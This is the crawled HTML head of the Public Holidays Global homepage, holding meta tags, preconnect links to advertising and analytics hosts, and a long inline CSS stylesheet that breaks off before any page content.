

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicholidays.global/
body_size: 141595
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
        <meta class="swiftype" name="title" data-type="string" content="Welcome to Public Holidays Global">
        <meta class='swiftype' name='type' data-type='enum' content='Page'>

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="msapplication-TileColor" content="#da532c">
        <meta name="theme-color" content="#ffffff">

        <link rel="preload" href="https://publicholidays.global/wp-content/themes/bb-phg/css/combined.css?ver=1768817764" as="style">
        <link rel="preload" as="image" href="https://publicholidays.global/wp-content/uploads/2017/05/global.jpg" />
        <link rel="preconnect" href="https://a.pub.network/" crossorigin />
        <link rel="preconnect" href="https://b.pub.network/" crossorigin />
        <link rel="preconnect" href="https://c.pub.network/" crossorigin />
        <link rel="preconnect" href="https://d.pub.network/" crossorigin />
        <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
        <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
        <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
        <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
        <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
        <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
        <link rel="preconnect" href="https://btloader.com/" crossorigin />
        <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
        <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />

        <style>@charset "UTF-8";  @media print, screen and (min-width:40em) {   .reveal {     right : auto;     left  : auto;     margin: 0 auto   } }  html {   font-family             : sans-serif;   line-height             : 1.15;   -ms-text-size-adjust    : 100%;   -webkit-text-size-adjust: 100% }  body {   margin: 0 }  article, aside, footer, header, section {   display: block }  h1 {   font-size: 2em;   margin   : .67em 0 }  a {   background-color            : transparent;   -webkit-text-decoration-skip: objects }  strong {   font-weight: inherit }  strong {   font-weight: bolder }  img {   border-style: none }  button, input, select {   font-family: sans-serif;   font-size  : 100%;   line-height: 1.15;   margin     : 0 }  button {   overflow: visible }  button, select {   text-transform: none }  [type=submit], button, html [type=button] {   -webkit-appearance: button }  [type=button]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {   border-style: none;   padding     : 0 }  [type=button]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {   outline: 1px dotted ButtonText }  input {   overflow: visible }  [type=checkbox] {   box-sizing: border-box;   padding   : 0 }  [type=search] {   -webkit-appearance: textfield;   outline-offset    : -2px }  [type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {   -webkit-appearance: none }  ::-webkit-file-upload-button {   -webkit-appearance: button;   font              : inherit }  html {   box-sizing: border-box;   font-size : 100% }  *, ::after, ::before {   box-sizing: inherit }  body {   margin                 : 0;   padding                : 0;   background             : #fefefe;   font-family            : "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;   font-weight            : 400;   line-height            : 1.5;   color                  : #0a0a0a;   -webkit-font-smoothing : antialiased;   -moz-osx-font-smoothing: grayscale }  img {   display               : inline-block;   vertical-align        : middle;   max-width             : 100%;   height                : auto;   -ms-interpolation-mode: bicubic }  select {   box-sizing   : border-box;   width        : 100%;   border-radius: 3px }  button {   padding           : 0;   -webkit-appearance: none;   -moz-appearance   : none;   appearance        : none;   border            : 0;   border-radius     : 3px;   background        : 0 0;   line-height       : 1 }  button, input, select {   font-family: inherit }  div, form, h1, h2, li, p, ul {   margin : 0;   padding: 0 }  p {   margin-bottom : 1rem;   font-size     : inherit;   line-height   : 1.6;   text-rendering: optimizeLegibility }  i {   font-style : italic;   line-height: inherit }  strong {   font-weight: 700;   line-height: inherit }  h1, h2 {   font-family   : "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;   font-style    : normal;   font-weight   : 400;   color         : inherit;   text-rendering: optimizeLegibility }  h1 {   font-size    : 1.5rem;   line-height  : 1.4;   margin-top   : 0;   margin-bottom: .5rem }  h2 {   font-size    : 1.25rem;   line-height  : 1.4;   margin-top   : 0;   margin-bottom: .5rem }  @media print, screen and (min-width:40em) {   h1 {     font-size: 3rem   }    h2 {     font-size: 2.5rem   } }  a {   line-height    : inherit;   color          : #2ba6cb;   text-decoration: none }  a img {   border: 0 }  ul {   margin-bottom      : 1rem;   list-style-position: outside;   line-height        : 1.6 }  li {   font-size: inherit }  ul {   margin-left    : 1.25rem;   list-style-type: disc }  ul ul {   margin-left  : 1.25rem;   margin-bottom: 0 }  .text-left {   text-align: left }  .text-right {   text-align: right }  [type=search] {   display           : block;   box-sizing        : border-box;   width             : 100%;   height            : 2.4375rem;   margin            : 0 0 1rem;   padding           : .5rem;   border            : 1px solid #cacaca;   border-radius     : 3px;   background-color  : #fefefe;   box-shadow        : inset 0 1px 2px rgba(10, 10, 10, .1);   font-family       : inherit;   font-size         : 1rem;   font-weight       : 400;   line-height       : 1.5;   color             : #0a0a0a;   -webkit-appearance: none;   -moz-appearance   : none;   appearance        : none }  input::-webkit-input-placeholder {   color: #cacaca }  input::-moz-placeholder {   color: #cacaca }  input:-ms-input-placeholder {   color: #cacaca }  input:disabled {   background-color: #e6e6e6 }  [type=button], [type=submit] {   -webkit-appearance: none;   -moz-appearance   : none;   appearance        : none;   border-radius     : 3px }  input[type=search] {   box-sizing: border-box }  [type=checkbox] {   margin: 0 0 1rem }  label {   display    : block;   margin     : 0;   font-size  : .875rem;   font-weight: 400;   line-height: 1.8;   color      : #0a0a0a }  select {   height             : 2.4375rem;   margin             : 0 0 1rem;   padding            : .5rem;   -webkit-appearance : none;   -moz-appearance    : none;   appearance         : none;   border             : 1px solid #cacaca;   border-radius      : 3px;   background-color   : #fefefe;   font-family        : inherit;   font-size          : 1rem;   font-weight        : 400;   line-height        : 1.5;   color              : #0a0a0a;   background-image   : url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");   background-origin  : content-box;   background-position: right -1rem center;   background-repeat  : no-repeat;   background-size    : 9px 6px;   padding-right      : 1.5rem }  @media screen and (min-width:0) {   select {     background-image: url([data-uri])   } }  select::-ms-expand {   display: none }  .float-right {   float: right !important }  .clearfix::after, .clearfix::before {   display                : table;   content                : ' ';   -ms-flex-preferred-size: 0;   flex-basis             : 0;   -ms-flex-order         : 1;   order                  : 1 }  .clearfix::after {   clear: both }  @media screen and (max-width:39.9375em) {   .hide-for-small-only {     display: none !important   } }  @media screen and (max-width:0em), screen and (min-width:40em) {   .show-for-small-only {     display: none !important   } }  @media print, screen and (min-width:64em) {   .hide-for-large {     display: none !important   } }  @media screen and (max-width:63.9375em) {   .show-for-large {     display: none !important   } }  .button {   display           : inline-block;   vertical-align    : middle;   margin            : 0 0 1rem 0;   font-family       : inherit;   padding           : .85em 1em;   -webkit-appearance: none;   border            : 1px solid transparent;   border-radius     : 3px;   font-size         : .9rem;   line-height       : 1;   text-align        : center;   background-color  : #2ba6cb;   color             : #fefefe }  .close-button {   position: absolute;   color   : #8a8a8a }  .close-button {   right      : 1rem;   top        : .5rem;   font-size  : 2em;   line-height: 1 }  .menu {   padding      : 0;   margin       : 0;   list-style   : none;   position     : relative;   display      : -ms-flexbox;   display      : flex;   -ms-flex-wrap: wrap;   flex-wrap    : wrap }  .menu a {   line-height    : 1;   text-decoration: none;   display        : block;   padding        : .7rem 1rem }  .menu a, .menu input {   margin-bottom: 0 }  .menu input {   display: inline-block }  .menu {   -ms-flex-wrap     : wrap;   flex-wrap         : wrap;   -ms-flex-direction: row;   flex-direction    : row }  .menu.vertical {   -ms-flex-wrap     : nowrap;   flex-wrap         : nowrap;   -ms-flex-direction: column;   flex-direction    : column }  .menu.nested {   margin-right: 0;   margin-left : 1rem }  .off-canvas-wrapper {   position: relative;   overflow: hidden }  .off-canvas {   position                   : fixed;   z-index                    : 2000;   -webkit-backface-visibility: hidden;   backface-visibility        : hidden;   background                 : #e6e6e6 }  .off-canvas.is-closed {   visibility: hidden }  .position-right {   top          : 0;   right        : 0;   height       : 100%;   overflow-y   : auto;   width        : 250px;   -ms-transform: translateX(250px);   transform    : translateX(250px) }  .off-canvas-content {   -ms-transform              : none;   transform                  : none;   -webkit-backface-visibility: hidden;   backface-visibility        : hidden }  .reveal {   z-index                    : 1006;   -webkit-backface-visibility: hidden;   backface-visibility        : hidden;   display                    : none;   padding                    : 1rem;   border                     : 1px solid #cacaca;   border-radius              : 3px;   background-color           : #fefefe;   position                   : relative;   top                        : 100px;   margin-right               : auto;   margin-left                : auto;   overflow-y                 : auto }  @media print, screen and (min-width:40em) {   .reveal {     min-height: 0   } }  .reveal .column {   min-width: 0 }  .reveal>:last-child {   margin-bottom: 0 }  @media print, screen and (min-width:40em) {   .reveal {     width    : 600px;     max-width: 62.5rem   } }  @media screen and (max-width:39.9375em) {   .reveal {     top          : 0;     left         : 0;     width        : 100%;     max-width    : none;     height       : 100%;     height       : 100vh;     min-height   : 100vh;     margin-left  : 0;     border       : 0;     border-radius: 0   } }  .row {   max-width   : 62.5rem;   margin-right: auto;   margin-left : auto }  .row::after, .row::before {   display                : table;   content                : ' ';   -ms-flex-preferred-size: 0;   flex-basis             : 0;   -ms-flex-order         : 1;   order                  : 1 }  .row::after {   clear: both }  .row.collapse>.column {   padding-right: 0;   padding-left : 0 }  .column, .columns {   width        : 100%;   float        : left;   padding-right: .9375rem;   padding-left : .9375rem }  .column:last-child:not(:first-child) {   float: right }  .small-12 {   width: 50% }  .small-24 {   width: 100% }  @media print, screen and (min-width:64em) {   .large-24 {     width: 100%   } }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+1F00-1FFF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+0370-03FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');   unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 400;   src          : local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');   unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzK-j2U0lmluP9RWlSytm3ho.woff2) format('woff2');   unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzJX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2');   unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzBWV49_lSm1NYrwo-zkhivY.woff2) format('woff2');   unicode-range: U+1F00-1FFF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzKaRobkAwv3vxw3jMhVENGA.woff2) format('woff2');   unicode-range: U+0370-03FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzP8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2');   unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzD0LW-43aMEzIO6XUTLjad8.woff2) format('woff2');   unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : normal;   font-weight  : 700;   src          : local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzOgdm0LZdjqr5-oayXSOefg.woff2) format('woff2');   unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBjTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');   unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBjUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');   unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBkbcKLIaa1LC45dFaAfauRA.woff2) format('woff2');   unicode-range: U+1F00-1FFF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBmo_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');   unicode-range: U+0370-03FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBr6up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');   unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBiYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');   unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 400;   src          : local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBo4P5ICox8Kq3LLUNMylGO4.woff2) format('woff2');   unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxp6iIh_FvlUHQwED9Yt5Kbw.woff2) format('woff2');   unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxi_vZmeiCMnoWNN9rHBYaTc.woff2) format('woff2');   unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxiFaMxiho_5XQnyRZzQsrZs.woff2) format('woff2');   unicode-range: U+1F00-1FFF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxgalQocB-__pDVGhF3uS2Ks.woff2) format('woff2');   unicode-range: U+0370-03FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxmhQUTDJGru-0vvUpABgH8I.woff2) format('woff2');   unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxujkDdvhIIFj_YMdgqpnSB0.woff2) format('woff2');   unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;   font-display : swap }  @font-face {   font-family  : 'Open Sans';   font-style   : italic;   font-weight  : 700;   src          : local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxolIZu-HDpmDIZMigmsroc4.woff2) format('woff2');   unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;   font-display : swap }  body {   position: static !important }  .screen-reader-text {   clip    : rect(1px, 1px, 1px, 1px);   position: absolute !important;   height  : 1px;   width   : 1px;   overflow: hidden }  body, * {   font-family: "Open Sans", sans-serif }  h1, h2 {   font-family: "Open Sans", sans-serif }  .text3 {   color: #ffffff }  section.main-section {   background-color: #ffffff }  h1, h2 {   color: #030202 }  body {   color: #333333 }  a {   color: #ef4044 }  .menu, .menu>li, .menu>li>a {   color: #ffffff }  body, footer {   background-color: #ffffff }  footer, footer * {   color: #333333 }  button, .button, a.button:link, a.button:visited, input[type=submit] {   background-color: #ef4044 }  button, .button, a.button:link, a.button:visited, input[type=submit] {   color: #ffffff }  .row {   max-width: 80rem }  #row-hero {   height: 300px;   height: 400px }  body.home #row-hero {   height: 300px;   height: 400px }  .fa, .fa-white {   color: #ffffff }  .off-canvas {   background-color: #030202 }  @media only screen and (min-width:40em) {   #row-hero {     height: 500px;     height: 500px   }    body.home #row-hero {     height: 500px;     height: 500px   } }  @media only screen and (min-width:64em) {   #row-hero {     height: 700px;     height: 500px   }    body.home #row-hero {     height: 700px;     height: 500px   } }  h1 {   font-size: 2rem }  h2 {   font-size: 1.7rem }  .main-section {   margin-top    : 2.7rem;   padding-bottom: 2rem }  .page__heading {   display       : block;   font-weight   : 400;   font-style    : normal;   color         : inherit;   text-rendering: geometricPrecision;   margin-top    : 0;   margin-bottom : .5rem;   line-height   : 1.4 }  .off-canvas-content {   background: #fff }  #row-top {   padding   : 1.5rem 0;   width     : 100%;   background: linear-gradient(180deg, rgba(0, 0, 0, .4), transparent) }  #row-top #row-inner-top {   text-align: center }  #row-top .logo {   max-width: 17rem }  #row-top .logo, .logo a {   display: inline-block }  #row-top .fa-bars {   margin-left: 1rem;   position   : relative }  #row-top .fa-bars, #row-top .fa-bars:before, #row-top .fa-bars:after {   display      : block;   background   : #fff;   height       : 6px;   width        : 34px;   border-radius: 2px }  #row-top .fa-bars:before, #row-top .fa-bars:after {   content : "";   position: absolute;   left    : 0 }  #row-top .fa-bars:before {   top: 11px }  #row-top .fa-bars:after {   top: 22px }  .fa-close {   position: absolute }  .fa-close:after, .fa-close:before {   content      : "";   position     : absolute;   display      : block;   background   : #fff;   width        : 24px;   height       : 7.5px;   top          : 10px;   right        : 0;   border-radius: 2px }  .fa-close:before {   transform: rotate(-45deg) }  .fa-close:after {   transform: rotate(45deg) }  .nav__toggle {   text-align: left }  .nav__logo {   height: 2.5rem }  .nav__menu {   height: 54px }  .nav__menu .toggler-arrow {   float      : right;   margin-left: 10px;   margin-top : 5px }  .nav__menu .toggler-arrow:before {   content          : "";   display          : block;   border-width     : 0 0 3.5px 3.5px !important;   border           : solid #fff;   width            : 10px;   height           : 9px;   -webkit-transform: rotate(-45deg);   -moz-transform   : rotate(-45deg);   -o-transform     : rotate(-45deg);   -ms-transform    : rotate(-45deg);   transform        : rotate(-45deg) }  .nav__link {   position  : relative;   font-size : 1.2rem;   text-align: center }  .button--outline {   position        : relative;   background-color: transparent;   border-color    : #fff;   font-weight     : 600;   border-radius   : 0;   text-transform  : uppercase }  #row-menu-level2 {   background: rgba(51, 51, 51, 0.2);   position  : absolute;   width     : 100%;   top       : 112px;   z-index   : 10 }  #row-menu-level2 a {   font-weight: 600 }  .search-form {   padding : 1rem;   overflow: hidden }  .search-form label {   width: calc(100% - 45px);   float: left }  .search-form .search-submit {   float: right }  /* Hamburger menu button - desktop */ header #row-top .nav__menu .offcanvas-toggle .fa-bars {  margin-left: 0; } header #row-top .nav__menu .offcanvas-toggle .fa-bars, header #row-top .nav__menu .offcanvas-toggle .fa-bars::before, header #row-top .nav__menu .offcanvas-toggle .fa-bars::after {  height: 3px;  width: 24px; } header #row-top .nav__menu .offcanvas-toggle .fa-bars::before {  top: 8px; } header #row-top .nav__menu .offcanvas-toggle .fa-bars::after {  top: 16px; }  .offcanvas-toggle .nav-search-button {   float      : left;   width      : 50px;   height     : 50px;   margin-left: -50px;   margin-top : -10px }  .nav-search-button, .search-form .search-submit, #nav-search-item a {   text-indent        : -9999px;   border             : none;   background-color   : transparent;   background-size    : contain;   background-repeat  : no-repeat;   background-position: top left;   width              : 35px;   height             : 35px }  #nav-search .search-form .search-submit, .nav-search-button, #nav-search-item a {   background-image: url(/wp-content/themes/bb-phg/images/White_Search_Icon.png) }  header #row-top #nav-search-item a {  margin-top: 3px; }  .search-form .search-submit {   background-image: url(/wp-content/themes/bb-phg/images/red_search_icon.png) }  #nav-search .search-form {   max-width: 640px;   margin   : auto;   padding  : 0 }  #nav-search .search-form input {   margin: 0 }  .nav-level2 {   max-height: 0;   overflow  : hidden }  .nav-level2 .menu {   float  : none !important;   display: table !important;   margin : auto !important }  .nav-level2 .menu li {   display: table-cell }  #row-top .menu {   margin-top: 0.6rem }  #row-menu-level2 .menu a {   margin-left: 1rem }  #row-subscribe {   position: absolute;   width   : 100%;   top     : 113px;   z-index : 10 }  .fa {   padding: 0 }  header {   background-repeat: no-repeat;   background-size  : cover;   background-color : rgba(0, 0, 0, 0) }  #row-hero {   position  : relative; }  .hero__title {   text-align       : center;   position         : absolute;   top              : 47%;   left             : 0;   right            : 0;   transform        : translateY(-50%);   ms-transform     : translateY(-50%);   -webkit-transform: translateY(-50%);   -moz-transform   : translateY(-50%);   -o-transform     : translateY(-50%) }  .hero__callout {   padding  : 0 1rem 1rem;   max-width: 800px;   margin   : 0 auto }  .callout__svg {   max-width: 80% }  .hero__heading {   padding-top   : 0.5rem;   padding-bottom: 0.5rem;   padding-left  : 0.7rem;   padding-right : 0.7rem;   display       : inline-block;   font-weight   : bold;   line-height   : 1;   text-transform: uppercase }  .hero__heading {   margin-bottom: 0.5rem;   font-size    : 1.3rem }  @media only screen and (max-width: 30em) {   header.disable-image-mobile {     background-image: none !important;   } } @media only screen and (min-width: 30.0001em) {   header.disable-image-desktop {     background-image: none !important;   } }  .pane__button {   margin-top: 0.5rem }  .pane__button a {   background-color: transparent !important }  .off-canvas {   padding: 1rem 0;   height : 100% }  .accordion__nav {   margin-top: 1rem;   text-align: left }  .accordion__nav li:not(:first-child) .accordion__toggle {   border-top : 1px solid rgba(255, 255, 255, 0.50);   padding-top: 1rem !important }  .accordion__nested {   padding-bottom: 1rem }  .nav__logo--off {   height     : 2rem !important;   margin-left: 0.7rem }  button.close-button {   background-color: transparent }  #row-subscribe {   background: rgba(255, 255, 255, 0.2) }  .toggle__element {   max-height: 0;   overflow  : hidden }  .toggle__wrapper {   display   : table;   width     : 100%;   text-align: center }  